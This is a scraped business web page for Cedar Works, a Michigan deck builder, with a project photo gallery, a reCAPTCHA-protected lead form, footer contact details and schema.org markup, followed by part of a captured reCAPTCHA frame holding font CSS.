data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_5965.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_5965.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_6676.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_6676.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_6762.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_6762.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_6765.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_6765.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_6767.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_6767.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_7127.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_7127.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_7138.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_7138.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_7414.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_7414.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_7519.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_7519.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_7523.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_7523.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_7525.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_7525.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_7526.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_7526.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/kevin_lipski_deck_porch.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/kevin_lipski_deck_porch.jpg"></a></div></div></p> <div class="cta"> <h5><a href="/contact-us.html">Contact Cedar Works today</a> to get started on your next <a href="https://www.cedarworks.net/deck-building-services.html">deck</a> or <a href="https://www.cedarworks.net/outdoor-living-spaces.html">outdoor living</a> project!</h5> </div> 
			</div>
		</main>
		<aside class="content-sub columns large-3" id="form-aside">
			<div class="content-sub-text form-container">
								<div class="lead_box" id="lead_box"> <div class="lead-head">Ready to Start Your Outdoor Project?</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-ADDRESS">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Address&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="ADDRESS::AddressLine1" class="visually-hidden">Address Line 1</label>
									<input type="text" name="QForm[FEI9::K::ADDRESS::K::FMI7::K::FEI9::AddressLine1]" id="ADDRESS::AddressLine1" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline1"
                                         />
                                         <div class="fm-addressline2">
                                    <label for="ADDRESS::AddressLine2" class="visually-hidden">Address Line 2</label>
									<input type="text" name="QForm[FEI9::K::ADDRESS::K::FMI7::K::FEI9::AddressLine2]" id="ADDRESS::AddressLine2" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline2"
                                         /></div>
                                         <div class="fm-addressline3">
                                    <label for="ADDRESS::AddressLine3" class="visually-hidden">Address Line 3</label>
									<input type="text" name="QForm[FEI9::K::ADDRESS::K::FMI7::K::FEI9::AddressLine3]" id="ADDRESS::AddressLine3" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline3"
                                         />
                                         </div>
                                         <input type="hidden" name="QFormAsked[FEI9::K::ADDRESS::K::FMI7::K::FEI9::AddressLine1][]" value="1" /><input type="hidden" name="QFormAsked[FEI9::K::ADDRESS::K::FMI7::K::FEI9::AddressLine2][]" value="1" /><input type="hidden" name="QFormAsked[FEI9::K::ADDRESS::K::FMI7::K::FEI9::AddressLine3][]" value="1" /></div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">Comments</div></label>
						<div class="fm-question">Comments</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI13::K::FMI7::K::FEI10][]" id="QForm_13" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="fQxK5qTwSsxWAVXonXDLHi00lPYOPYX4mkmF8AWeZdI=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</aside>
	</div>
</section>
<footer class="page-footer">
	<div class="row align-center">
		<div class="columns large-8 large-offset-2">
			<div class="row large-unstack align-middle">
				<div class="large-6 columns">
					<div class="footer-contact-info">
													<div class="footer-phone-info">
																	<div class="phone-number">
																			<div class="phone-title">Start Your Outdoor Project Today!</div>
																												<a href="tel:2483631113">(248) 363-1113 </a>
																		</div>
																							</div>
																	</div>
				</div>
				<div class="large-6 columns">
					<div class="footer-contact-info">
						<div class="footer-address-info">
							<a href="https://www.google.com/maps?ll=42.589777,-83.447226&z=13&t=m&hl=en-US&gl=US&mapclient=embed&cid=4392055966962622985">
								 3596 W. Maple Rd<br> Bloomfield Hills, MI 48301							</a>
						</div>
					</div>
				</div>
			</div>
			<hr>

			<div class="row align-center large-unstack">
				<div class="column">
					<img width="189" height="53" src="/images/trex-logo.png" alt="TrexPRO Platinum">
				</div>
				<div class="column">
				<div class="social-links icon-colors">
			<a href="https://www.facebook.com/Cedar-Works-214832961877566/" target="_blank" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
						<a href="https://www.google.com/maps/place/Cedar+Works/@42.5468583,-83.2651001,14.11z/data=!4m7!3m6!1s0x0:0x3cf3b7a1c0712209!8m2!3d42.5463187!4d-83.2623924!9m1!1b1?hl=en-US" target="_blank" rel="noopener" class="google-plus"><i class="icon-google-plus"></i></a>
										<a href="https://www.angieslist.com/companylist/us/mi/commerce-township/cedar-works-reviews-361828.htm" target="_blank" rel="noopener" class="angies-list"><img src="/images/icon-angies-list.png" alt="Angie's List"></a>
		</div>				</div>
			</div>
		</div>
	</div>
	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.cedarworks.net/" >Home</a></li><li class=" np-2"><a href="https://www.cedarworks.net/about-us.html" >About Us</a>																												</li><li class=" np-5"><a href="https://www.cedarworks.net/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.cedarworks.net/contact-us.html" >Contact Us</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Cedar Works. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Areas: Commerce, Novi, Northville, West Bloomfield, Bloomfield Hills, South Lyon

<div itemscope itemtype="https://schema.org/GeneralContractor"><span itemprop="name">Cedar Works Deck Builders</span><br>  <a itemprop="url" href="https://www.cedarworks.net/">Cedar Works Deck Builders</a><br> <meta itemprop="logo" src="https://cedarworks.net/images/logo.png" style="width:10%"/>  <img itemprop="image" src="https://cedarworks.net/images/logo.png" width="140" height="28.13"/></br> <link itemprop="hasMap" href="https://goo.gl/maps/HrVtXYWMRLF2"> Phone: <a itemprop="telephone" content="+1248-363-1113">248-363-1113 <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">   <span itemprop="streetAddress">3596 W. Maple Rd</span>   <span itemprop="addressLocality">Bloomfield Hills</span>,   <span itemprop="addressRegion">MI</span> <span itemprop="postalCode">48301</span> </div> <span itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates"><meta itemprop="latitude" content="42.58971" /><meta itemprop="longitude" content="-83.447167" /></span>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Cedar Works",
  "alternateName": "Cedar Works Deck Builders",
  "url": "https://www.cedarworks.net/",
  "logo": "https://www.cedarworks.net/images/logo.png"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Cedar Works Deck Builders",
  "url": "https://www.cedarworks.net/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "HomeAndConstructionBusiness",
  "name": "Cedar Works",
  "url": "https://www.cedarworks.net/",
  "logo": "https://www.cedarworks.net/images/logo.png",
  "image": "https://www.cedarworks.net/cm/dpl/images/create/home.jpeg",
  "description": "Create the Outdoor Space You’ve Always Wanted!\nWith over 25 years of experience, Cedar Works Deck Builders will custom build any deck, gazebo or pergola of your dreams!\n\nWe are based in Oakland county, servicing and building decks in all areas of Michigan. Our team is committed to providing our customers with quality decks, designs, and workmanship. We specialize in designing and building decks from wood, PVC, and composite decks. Our outdoor living space services include the designs and builds of trellises, gazebos, custom fences, pergolas, deck railing, deck replacement, hot tub and pool decks, wheelchair access ramps, screened rooms, as well as sunrooms.\nContact us now to start your new outdoor project!",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "3596 W. Maple Rd ",
    "addressLocality": " Bloomfield Hills ",
    "addressRegion": "MI",
    "postalCode": "48301",
    "addressCountry": "US"
  },
  "openingHours": "Mo, Tu, We, Th, Fr 08:00-16:00",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+12483631113"
  }
}
 </script>









			</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design">Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=38904ebba9f7e103c87d4dc7ffc39a691776ac53"></script>
	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY2VkYXJ3b3Jrcy5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eg2biid34bj6
body_size: 48668
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
